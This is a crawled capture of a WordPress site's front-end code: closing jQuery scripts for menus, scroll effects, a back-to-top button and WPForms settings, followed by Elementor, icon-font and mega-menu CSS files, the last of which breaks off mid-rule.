        //     if (jQuery('body').hasClass('custom-overflow-hidden')) {
        //         // jQuery('body').removeClass('custom-overflow-hidden');
        //     } else {
        //         jQuery('#wlg-main-nav').css('background-color', bg);
        //         jQuery('#wlg-header').css('width', '100%');
        //         // jQuery('body').addClass('custom-overflow-hidden');
        //     }
        // });

    });

</script>
<script>
jQuery(document).ready(function() {
	//SOLUSI JS KONFLIK  : AGAR LINK BISA DI KLIK DI HEADER, TANPA INI, LINK TIDAK BISA DI KLIK
	//START UNTUK DI MOBILE
	jQuery('.tab-container panes a').on('click', function(e) { //ganti mega-sub-menu mega-menu-row
    // Hentikan aksi default dari link
    e.preventDefault();

    // Ambil URL dari link yang diklik
    var linkURL = jQuery(this).attr('href');

    // Lakukan redirect atau tindakan lainnya
    window.location.href = linkURL; // Redirect ke URL yang ditentukan dalam link
  });
	//END UNTUK DI MOBILE
	
	//START UNTUK DI DEKSTOP
	jQuery('.uc-items-wrapper2 a').on('click', function(e) { //ganti mega-sub-menu mega-menu-row
    // Hentikan aksi default dari link
    e.preventDefault();

    // Ambil URL dari link yang diklik
    var linkURL = jQuery(this).attr('href');

    // Lakukan redirect atau tindakan lainnya
    window.location.href = linkURL; // Redirect ke URL yang ditentukan dalam link
  });
	//END UNTUK DI DEKSTOP
	
});
  </script>
<script>
  jQuery(document).ready(function() {
    if (jQuery(window).width() > 1024) {
      var sections1 = jQuery('[data-id="5abaf5a"], [data-id="71a1764"], [data-id="4789938"], [data-id="4aa3ad9"], [data-id="a76fdc5"], [data-id="e055228"], [data-id="ba468e7"], [data-id="0c58a80"]);
      var lastScrollTop1 = 0;

      jQuery(window).on('scroll', function() {
        var currentScroll = jQuery(this).scrollTop();

        if (currentScroll > lastScrollTop1) {
          sections1.css('top', '-37px');
        } else {
          sections1.css('top', '0');
        }

        lastScrollTop1 = currentScroll <= 0 ? 0 : currentScroll;
      });
    }

    if (jQuery(window).width() > 1200) {
      var section2 = jQuery('[data-id="dce50de"], [data-id="0056b8f"], [data-id="a78ee50"], [data-id="4f75707"], [data-id="784bc4f"], [data-id="784bc4f"]);
      var lastScrollTop2 = 0;

      jQuery(window).on('scroll', function() {
        var currentScroll = jQuery(this).scrollTop();

        if (currentScroll > lastScrollTop2) {
          section2.css('top', '-37px');
        } else {
          section2.css('top', '0');
        }

        lastScrollTop2 = currentScroll <= 0 ? 0 : currentScroll;
      });
    }
  });
</script>
<script>
jQuery(document).ready(function() {
    // Saat halaman dimuat, sembunyikan tombol "Back to Top"
    jQuery('#scroll-top').hide();

    // Ketika pengguna melakukan scrolling
    jQuery(window).scroll(function() {
        // Dapatkan posisi scroll saat ini
        var scrollPos = jQuery(this).scrollTop();

        // Jika posisi scroll lebih besar dari 500px, munculkan tombol "Back to Top"
        if (scrollPos > 500) {
            jQuery('#scroll-top').fadeIn();
        } else {
            // Jika tidak, sembunyikan tombol "Back to Top"
            jQuery('#scroll-top').fadeOut();
        }
    });

    // Saat tombol "Back to Top" diklik
    jQuery('#scroll-top').click(function() {
        // Animasikan pergerakan ke atas halaman
        jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
        return false;
    });
});

</script>
<script>
    jQuery(document).ready(function () {
        window.addEventListener('scroll', function () {
            var scrollPos = window.pageYOffset || document.documentElement.scrollTop;
            // console.log('scrollPos:', scrollPos);
        });
        jQuery(window).scroll(function () {
            var scroll = jQuery(window).scrollTop();
            var bodyBgColor = jQuery('body').css('background-color');

            if ((scroll >= 100 && scroll <= 700) || (scroll >= 1000 && scroll <= 1200)) {
                if (bodyBgColor === 'rgb(255, 255, 255)') { /* Ganti dengan kode warna RGB background putih */
                    jQuery('#scrolling-header').css('background-color', 'rgb(229 229 229 / 66%)'); /* Ubah warna latar belakang footer menjadi putih */
                    jQuery('#footer-txt-content svg').find('*').attr('fill', '#000000'); /* Ubah warna svg pada footer menjadi hitam */
                    jQuery('#footer-txt-content div, #footer-txt-content h3').css('color', '#000000'); /* Ubah warna teks pada footer menjadi hitam */
                } else {
                    jQuery('#scrolling-header').css('background-color', 'rgba(10, 10, 10, 0.8)'); /* Ubah warna latar belakang footer menjadi transparan hitam */
                    jQuery('#footer-txt-content svg').find('*').attr('fill', '#ffffff'); /* Ubah warna svg pada footer menjadi putih */
                    jQuery('#footer-txt-content div, #footer-txt-content h3').css('color', '#ffffff'); /* Ubah warna teks pada footer menjadi putih */
                }
            } else {
                jQuery('#scrolling-header').css('background-color', 'rgba(39, 39, 39, 0.8)'); /* Kembalikan warna latar belakang footer menjadi transparan */
                jQuery('#footer-txt-content svg').find('*').attr('fill', '#ffffff'); /* Ubah warna svg pada footer menjadi putih */
                jQuery('#footer-txt-content div, #footer-txt-content h3').css('color', '#ffffff'); /* Kembalikan warna teks pada footer menjadi putih */
            }
        });
    });
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/thepremiere.co.id\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/thepremiere.co.id\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
    <script type="text/javascript">
 
    jQuery(function($) {
 
        $( '.wpf-disable-field input, .wpf-disable-field textarea' ).attr({
             readonly: "readonly",
             tabindex: "-1"
        });
         
    });
 
    </script>
     
<script type="text/javascript">
 
    jQuery(function($){
          
        $( '.wpforms-field-password' ).each(function(){
              
            $(this).find( 'input' ).each(function(){
                  
                $(this).before( '<i class="fa fa-eye-slash fa-eye" id="password-toggle"></i>' );
                var $passwordInput = $(this);
                  
                $(this).parent().find( '#password-toggle' ).on( 'click', function(){
                      
                    var type = $passwordInput.attr( 'type' ) === 'password' ? 'text' : 'password';
                    $passwordInput.attr( 'type', type);
                    $(this).toggleClass( 'fa-eye-slash' );
                      
                });
                  
            });
              
        });
          
    });
 
    </script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thepremiere.co.id/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.31.2
body_size: -173
content:
/*! elementor - v3.31.0 - 11-08-2025 */
body.elementor-page .elementor-widget-menu-anchor{margin-block-end:0}

--- FILE ---
content_type: text/css
request_url: https://thepremiere.co.id/wp-content/plugins/clever-mega-menu-for-elementor/assets/vendor/cleverfont/style.min.css?ver=1.9
body_size: 2600
content:
@font-face{font-family:cleversoft;src:url(fonts/cleversoft.eot?pkkuc);src:url(fonts/cleversoft.eot?pkkuc#iefix) format('embedded-opentype'),url(fonts/cleversoft.woff2?pkkuc) format('woff2'),url(fonts/cleversoft.ttf?pkkuc) format('truetype'),url(fonts/cleversoft.woff?pkkuc) format('woff'),url(fonts/cleversoft.svg?pkkuc#cleversoft) format('svg');font-weight:400;font-style:normal}.cs-font{font-family:cleversoft!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.clever-icon-law-1:before{content:"\c327"}.clever-icon-law:before{content:"\c326"}.clever-icon-image-box:before{content:"\c325"}.clever-icon-fire:before{content:"\c324"}.clever-icon-icon-box:before{content:"\c323"}.clever-icon-editor:before{content:"\c322"}.clever-icon-column:before{content:"\c321"}.clever-icon-grid-6:before{content:"\c320"}.clever-icon-button:before{content:"\c319"}.clever-icon-quote-3:before{content:"\c318"}.clever-icon-layer:before{content:"\c317"}.clever-icon-carousel:before{content:"\c316"}.clever-icon-banner:before{content:"\c315"}.clever-icon-heading:before{content:"\c314"}.clever-icon-click:before{content:"\c313"}.clever-icon-cookie:before{content:"\c312"}.clever-icon-tab:before{content:"\c311"}.clever-icon-slider:before{content:"\c310"}.clever-icon-recent-blog .path1:before{content:"\c300";color:#000}.clever-icon-recent-blog .path2:before{content:"\c301";margin-left:-1.25em;color:#000}.clever-icon-recent-blog .path3:before{content:"\c302";margin-left:-1.25em;color:#000}.clever-icon-recent-blog .path4:before{content:"\c303";margin-left:-1.25em;color:#000}.clever-icon-recent-blog .path5:before{content:"\c304";margin-left:-1.25em;color:#000}.clever-icon-recent-blog .path6:before{content:"\c305";margin-left:-1.25em;color:#fff}.clever-icon-recent-blog .path7:before{content:"\c306";margin-left:-1.25em;color:#000}.clever-icon-blog:before{content:"\c299"}.clever-icon-wallet-1:before{content:"\c298"}.clever-icon-handshake:before{content:"\c297"}.clever-icon-undo-1:before{content:"\c296"}.clever-icon-plane-3:before{content:"\c295"}.clever-icon-plane-2:before{content:"\c294"}.clever-icon-clock-4:before{content:"\c293"}.clever-icon-play-4:before{content:"\c292"}.clever-icon-play-3:before{content:"\c291"}.clever-icon-face-1:before{content:"\c290"}.clever-icon-comment-1:before{content:"\c289"}.clever-icon-comment-2:before{content:"\c288"}.clever-icon-comment-3:before{content:"\c287"}.clever-icon-comment-4:before{content:"\c286"}.clever-icon-360-2:before{content:"\c284"}.clever-icon-360-1:before{content:"\c283"}.clever-icon-heart-6:before{content:"\c282"}.clever-icon-heart-5:before{content:"\c281"}.clever-icon-filter-3:before{content:"\c285"}.clever-icon-refresh-5:before{content:"\c280"}.clever-icon-heart-4:before{content:"\c279"}.clever-icon-heart-3:before{content:"\c278"}.clever-icon-ruler:before{content:"\c277"}.clever-icon-help:before{content:"\c276"}.clever-icon-hand-up:before{content:"\c275"}.clever-icon-hand-down:before{content:"\c274"}.clever-icon-arrow-up:before{content:"\c273"}.clever-icon-arrow-down:before{content:"\c272"}.clever-icon-arrow-left-4:before{content:"\c271"}.clever-icon-arrow-right-4:before{content:"\c270"}.clever-icon-refresh-4:before{content:"\c269"}.clever-icon-refresh-3:before{content:"\c268"}.clever-icon-quote-2:before{content:"\c267"}.clever-icon-pause:before{content:"\c266"}.clever-icon-check:before{content:"\c265"}.clever-icon-caret-down:before{content:"\c264"}.clever-icon-caret-left:before{content:"\c263"}.clever-icon-caret-right:before{content:"\c262"}.clever-icon-caret-up:before{content:"\c261"}.clever-icon-caret-square-dow:before{content:"\c260"}.clever-icon-caret-square-left:before{content:"\c259"}.clever-icon-caret-square-right:before{content:"\c258"}.clever-icon-caret-square-up:before{content:"\c257"}.clever-icon-check-circle-o:before{content:"\c256"}.clever-icon-check-circle:before{content:"\c255"}.clever-icon-check-square-o:before{content:"\c254"}.clever-icon-check-square:before{content:"\c253"}.clever-icon-circle-o:before{content:"\c252"}.clever-icon-circle:before{content:"\c251"}.clever-icon-dribbble:before{content:"\c250"}.clever-icon-flickr:before{content:"\c249"}.clever-icon-foursquare:before{content:"\c248"}.clever-icon-github:before{content:"\c247"}.clever-icon-linkedin:before{content:"\c246"}.clever-icon-rss:before{content:"\c245"}.clever-icon-square-o:before{content:"\c244"}.clever-icon-square:before{content:"\c243"}.clever-icon-star-o:before{content:"\c242"}.clever-icon-star:before{content:"\c241"}.clever-icon-tumblr:before{content:"\c240"}.clever-icon-xing:before{content:"\c239"}.clever-icon-twitter:before{content:"\c238"}.clever-icon-cart-16:before{content:"\c237"}.clever-icon-heart-2:before{content:"\c236"}.clever-icon-eye-5:before{content:"\c235"}.clever-icon-facebook:before{content:"\c234"}.clever-icon-googleplus:before{content:"\c233"}.clever-icon-instagram:before{content:"\c232"}.clever-icon-pinterest:before{content:"\c231"}.clever-icon-skype:before{content:"\c230"}.clever-icon-vimeo:before{content:"\c229"}.clever-icon-youtube-1:before{content:"\c228"}.clever-icon-award-1:before{content:"\c227"}.clever-icon-clock-3:before{content:"\c226"}.clever-icon-three-dots:before{content:"\c225"}.clever-icon-share-2:before{content:"\c224"}.clever-icon-building:before{content:"\c223"}.clever-icon-faucet:before{content:"\c222"}.clever-icon-flower:before{content:"\c221"}.clever-icon-house-1:before{content:"\c220"}.clever-icon-house:before{content:"\c219"}.clever-icon-pines:before{content:"\c218"}.clever-icon-plant:before{content:"\c217"}.clever-icon-sprout-1:before{content:"\c216"}.clever-icon-sprout:before{content:"\c215"}.clever-icon-trees:before{content:"\c214"}.clever-icon-close-1:before{content:"\c213"}.clever-icon-list-2:before{content:"\c212"}.clever-icon-grid-5:before{content:"\c211"}.clever-icon-menu-6:before{content:"\c210"}.clever-icon-three-dots-o:before{content:"\c209"}.clever-icon-list-1:before{content:"\c208"}.clever-icon-menu-5:before{content:"\c207"}.clever-icon-menu-4:before{content:"\c206"}.clever-icon-heart-1:before{content:"\c205"}.clever-icon-user-6:before{content:"\c204"}.clever-icon-attachment:before{content:"\c203"}.clever-icon-cart-18:before{content:"\c202"}.clever-icon-ball:before{content:"\c201"}.clever-icon-battery:before{content:"\c200"}.clever-icon-briefcase:before{content:"\c199"}.clever-icon-car:before{content:"\c198"}.clever-icon-cpu-2:before{content:"\c197"}.clever-icon-cpu-1:before{content:"\c196"}.clever-icon-dress-woman:before{content:"\c195"}.clever-icon-drill-tool:before{content:"\c194"}.clever-icon-feeding-bottle:before{content:"\c193"}.clever-icon-fruit:before{content:"\c192"}.clever-icon-furniture-2:before{content:"\c191"}.clever-icon-furniture-1:before{content:"\c190"}.clever-icon-shoes-woman-2:before{content:"\c189"}.clever-icon-shoes-woman-1:before{content:"\c188"}.clever-icon-horse:before{content:"\c187"}.clever-icon-laptop:before{content:"\c186"}.clever-icon-lipstick:before{content:"\c185"}.clever-icon-iron:before{content:"\c184"}.clever-icon-perfume:before{content:"\c183"}.clever-icon-baby-toy-2:before{content:"\c182"}.clever-icon-baby-toy-1:before{content:"\c181"}.clever-icon-paint-roller:before{content:"\c180"}.clever-icon-shirt:before{content:"\c179"}.clever-icon-shoe-man-2:before{content:"\c178"}.clever-icon-small-diamond:before{content:"\c177"}.clever-icon-tivi:before{content:"\c176"}.clever-icon-smartphone:before{content:"\c175"}.clever-icon-lights:before{content:"\c174"}.clever-icon-microwave:before{content:"\c173"}.clever-icon-wardrobe:before{content:"\c172"}.clever-icon-washing-machine:before{content:"\c171"}.clever-icon-watch-2:before{content:"\c170"}.clever-icon-watch-1:before{content:"\c169"}.clever-icon-slider-3:before{content:"\c168"}.clever-icon-slider-2:before{content:"\c167"}.clever-icon-slider-1:before{content:"\c166"}.clever-icon-cart-15:before{content:"\c165"}.clever-icon-cart-14:before{content:"\c164"}.clever-icon-cart-13:before{content:"\c163"}.clever-icon-cart-12:before{content:"\c162"}.clever-icon-cart-11:before{content:"\c161"}.clever-icon-cart-10:before{content:"\c160"}.clever-icon-cart-9:before{content:"\c159"}.clever-icon-cart-8:before{content:"\c158"}.clever-icon-pause-1:before{content:"\c157"}.clever-icon-arrow-left:before{content:"\c156"}.clever-icon-arrow-left-1:before{content:"\c155"}.clever-icon-arrow-left-2:before{content:"\c154"}.clever-icon-arrow-left-3:before{content:"\c153"}.clever-icon-arrow-right:before{content:"\c152"}.clever-icon-arrow-right-1:before{content:"\c151"}.clever-icon-arrow-right-2:before{content:"\c150"}.clever-icon-arrow-right-3:before{content:"\c149"}.clever-icon-plane-1:before{content:"\c148"}.clever-icon-cart-17:before{content:"\c147"}.clever-icon-filter-2:before{content:"\c146"}.clever-icon-filter-1:before{content:"\c145"}.clever-icon-grid-1:before{content:"\c144"}.clever-icon-contract:before{content:"\c143"}.clever-icon-expand:before{content:"\c142"}.clever-icon-cart-7:before{content:"\c141"}.clever-icon-quote-1:before{content:"\c140"}.clever-icon-arrow-right-5:before{content:"\c139"}.clever-icon-arrow-left-5:before{content:"\c138"}.clever-icon-refresh-2:before{content:"\c137"}.clever-icon-truck:before{content:"\c136"}.clever-icon-wallet:before{content:"\c135"}.clever-icon-electric-1:before{content:"\c134"}.clever-icon-electric-2:before{content:"\c133"}.clever-icon-lock:before{content:"\c132"}.clever-icon-share-1:before{content:"\c131"}.clever-icon-check-box:before{content:"\c130"}.clever-icon-clock-2:before{content:"\c129"}.clever-icon-analytics-laptop:before{content:"\c128"}.clever-icon-code-design:before{content:"\c127"}.clever-icon-competitive-chart:before{content:"\c126"}.clever-icon-computer-monitor-and-cellphone:before{content:"\c125"}.clever-icon-consulting-message:before{content:"\c124"}.clever-icon-creative-process:before{content:"\c123"}.clever-icon-customer-reviews:before{content:"\c122"}.clever-icon-data-visualization:before{content:"\c121"}.clever-icon-document:before{content:"\c120"}.clever-icon-download-2:before{content:"\c119"}.clever-icon-download-1:before{content:"\c118"}.clever-icon-mail-6:before{content:"\c117"}.clever-icon-file-sharing:before{content:"\c116"}.clever-icon-finger-touch-screen:before{content:"\c115"}.clever-icon-horizontal-tablet-with-pencil:before{content:"\c114"}.clever-icon-illustration-tool:before{content:"\c113"}.clever-icon-keyboard-and-hands:before{content:"\c112"}.clever-icon-landscape-image:before{content:"\c111"}.clever-icon-layout-squares:before{content:"\c110"}.clever-icon-mobile-app-developing:before{content:"\c109"}.clever-icon-online-purchase:before{content:"\c108"}.clever-icon-online-shopping:before{content:"\c107"}.clever-icon-online-video:before{content:"\c106"}.clever-icon-clock-1:before{content:"\c105"}.clever-icon-padlock-key:before{content:"\c104"}.clever-icon-pc-monitor:before{content:"\c103"}.clever-icon-place-localizer:before{content:"\c102"}.clever-icon-search-results:before{content:"\c101"}.clever-icon-search-tool:before{content:"\c100"}.clever-icon-settings-tools:before{content:"\c099"}.clever-icon-sharing-symbol:before{content:"\c098"}.clever-icon-site-map:before{content:"\c097"}.clever-icon-smartphone-2:before{content:"\c096"}.clever-icon-tablet-2:before{content:"\c095"}.clever-icon-thin-expand-arrows:before{content:"\c094"}.clever-icon-upload-2:before{content:"\c093"}.clever-icon-upload-1:before{content:"\c092"}.clever-icon-volume-off:before{content:"\c091"}.clever-icon-volume-on:before{content:"\c090"}.clever-icon-news-list:before{content:"\c089"}.clever-icon-desktop:before{content:"\c088"}.clever-icon-news-grid:before{content:"\c087"}.clever-icon-setting:before{content:"\c086"}.clever-icon-web-home:before{content:"\c085"}.clever-icon-web-link:before{content:"\c084"}.clever-icon-web-links:before{content:"\c083"}.clever-icon-website-protection:before{content:"\c082"}.clever-icon-team:before{content:"\c081"}.clever-icon-zoom-in:before{content:"\c080"}.clever-icon-zoom-out:before{content:"\c079"}.clever-icon-arrow-1:before{content:"\c078"}.clever-icon-arrow-bold:before{content:"\c077"}.clever-icon-arrow-light:before{content:"\c076"}.clever-icon-arrow-regular:before{content:"\c075"}.clever-icon-cart-1:before{content:"\c074"}.clever-icon-cart-2:before{content:"\c073"}.clever-icon-cart-3:before{content:"\c072"}.clever-icon-cart-4:before{content:"\c071"}.clever-icon-cart-5:before{content:"\c070"}.clever-icon-cart-6:before{content:"\c069"}.clever-icon-chart:before{content:"\c068"}.clever-icon-close:before{content:"\c067"}.clever-icon-compare-1:before{content:"\c066"}.clever-icon-compare-2:before{content:"\c065"}.clever-icon-compare-3:before{content:"\c064"}.clever-icon-compare-4:before{content:"\c063"}.clever-icon-compare-5:before{content:"\c062"}.clever-icon-compare-6:before{content:"\c061"}.clever-icon-compare-7:before{content:"\c060"}.clever-icon-down:before{content:"\c059"}.clever-icon-grid:before{content:"\c058"}.clever-icon-hand:before{content:"\c057"}.clever-icon-layout-1:before{content:"\c056"}.clever-icon-layout:before{content:"\c055"}.clever-icon-light:before{content:"\c054"}.clever-icon-play-1:before{content:"\c053"}.clever-icon-list:before{content:"\c052"}.clever-icon-mail-1:before{content:"\c051"}.clever-icon-mail-2:before{content:"\c050"}.clever-icon-mail-3:before{content:"\c049"}.clever-icon-mail-4:before{content:"\c048"}.clever-icon-mail-5:before{content:"\c047"}.clever-icon-map-1:before{content:"\c046"}.clever-icon-map-2:before{content:"\c045"}.clever-icon-map-3:before{content:"\c044"}.clever-icon-map-4:before{content:"\c043"}.clever-icon-map-5:before{content:"\c042"}.clever-icon-menu-1:before{content:"\c041"}.clever-icon-menu-2:before{content:"\c040"}.clever-icon-grid-3:before{content:"\c039"}.clever-icon-grid-4:before{content:"\c038"}.clever-icon-menu-3:before{content:"\c037"}.clever-icon-grid-2:before{content:"\c036"}.clever-icon-minus:before{content:"\c035"}.clever-icon-next:before{content:"\c034"}.clever-icon-phone-1:before{content:"\c033"}.clever-icon-phone-2:before{content:"\c032"}.clever-icon-phone-3:before{content:"\c031"}.clever-icon-phone-4:before{content:"\c030"}.clever-icon-phone-5:before{content:"\c029"}.clever-icon-phone-6:before{content:"\c028"}.clever-icon-picture:before{content:"\c027"}.clever-icon-pin:before{content:"\c026"}.clever-icon-plus:before{content:"\c025"}.clever-icon-prev:before{content:"\c024"}.clever-icon-eye-4:before{content:"\c023"}.clever-icon-eye-3:before{content:"\c022"}.clever-icon-eye-2:before{content:"\c021"}.clever-icon-eye-1:before{content:"\c020"}.clever-icon-refresh-1:before{content:"\c019"}.clever-icon-youtube-2:before{content:"\c018"}.clever-icon-search-1:before{content:"\c017"}.clever-icon-search-2:before{content:"\c016"}.clever-icon-search-3:before{content:"\c015"}.clever-icon-search-4:before{content:"\c014"}.clever-icon-search-5:before{content:"\c013"}.clever-icon-support:before{content:"\c012"}.clever-icon-tablet-1:before{content:"\c011"}.clever-icon-play-2:before{content:"\c010"}.clever-icon-up:before{content:"\c009"}.clever-icon-user-1:before{content:"\c008"}.clever-icon-user-2:before{content:"\c007"}.clever-icon-user-3:before{content:"\c006"}.clever-icon-user-4:before{content:"\c005"}.clever-icon-user-5:before{content:"\c004"}.clever-icon-user:before{content:"\c003"}.clever-icon-vector1:before{content:"\c002"}.clever-icon-wishlist1:before{content:"\c001"}


--- FILE ---
content_type: text/css
request_url: https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-new-menu-skin.min.css?ver=1.1.2
body_size: 2773
content:
.cmm4e-off-canvas-mask{background-color:rgba(0, 0, 0, .5);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transform:translateZ(0);transition:opacity 0.3s linear;visibility:hidden;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"), pointer;}.cmm4e-item-toggle{cursor:pointer;}.cmm4e-toggle-wrapper{display:none;}.cmm4e-toggle-wrapper .toggle-icon-close{display:none;}.cmm4e-toggle-wrapper .cmm4e-toggle{line-height:1;text-align:center;display:inline-block;margin:0;padding:0;border:none;outline:none;}.cmm4e-toggle-wrapper .cmm4e-toggle:hover{cursor:pointer;}.cmm4e-wrapper-theme-new-menu-skin .cmm4e-toggle{color:#333;background:transparent;font-size:16px;}.menu-item-icon{margin-right:5px;}.cmm4e-container{display:flex !important;align-items:center;height:100%;width:100%;}.cmm4e .cmm4e-nav-link{position:relative;}.cmm4e .menu-item-arrow{vertical-align:baseline;position:static;}.cmm4e .menu-item-badge{display:inline-block;font-size:70%;text-transform:uppercase;padding:3px;transform:translate(5px, -50%);}.cmm4e .cmm4e-menu-item .menu,.cmm4e .cmm4e-menu-item .sub-menu{opacity:1 !important;background:none !important;}.cmm4e .cmm4e-menu-item .cmm4e-sub-wrapper{position:static;width:100%;visibility:inherit !important;}.cmm4e .cmm4e-sub-wrapper .cmm4e-sub-container{left:calc(100% + 20px);}.cmm4e > .cmm4e-menu-item > .cmm4e-sub-panel{left:0;}.cmm4e-mega > .cmm4e-sub-container{display:none !important;}.cmm4e.cmm4e-theme-new-menu-skin{list-style:none;display:flex;/** GENERAL  */position:relative;color:#666;font-size:12px;font-weight:500;line-height:1.6;letter-spacing:normal;/** MENUBAR */text-transform:capitalize;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;border-radius:0px 0px 0px 0px;/** COMMON MENU LIST ITEMS */background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item{margin:0;padding:0;border:none;display:flex;height:100%;align-items:center;list-style:none;/** Top Menu Items */}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children{position:relative;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .menu-item-arrow{width:25px;height:100%;display:flex;justify-content:center;align-items:center;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .cmm4e-nav-link{display:block;text-decoration:none;color:#fff;width:100%;max-width:100%;white-space:nowrap;padding:0;margin:0;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .cmm4e-nav-link:hover,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .cmm4e-nav-link:active{color:#fff;background:none !important;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .cmm4e-nav-link:before,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item .cmm4e-nav-link:after{display:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:none;position:absolute;top:0;right:-20px;line-height:45px;transition:all ease-in 0.3s;padding:0 20px;z-index:9;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{text-align:left;position:absolute;top:0;z-index:9;visibility:hidden;opacity:0;transition:all 0.2s ease-in;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .menu,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .sub-menu{margin:0;padding:0;float:none;border:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{visibility:visible;opacity:1;z-index:9;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item{border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:rgba(68, 68, 68, 0);}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:hover,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item{border-color:transparent;border-style:none;background-color:rgba(68, 68, 68, 0);}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link{line-height:inherit;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:hover > .cmm4e-item-toggle,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link{font-weight:700;text-transform:none;letter-spacing:normal;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item .cmm4e-item-toggle{color:#fff;font-size:15px;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item .cmm4e-content-container{max-width:100vw;padding:0px 20px 20px 20px;border-width:0px 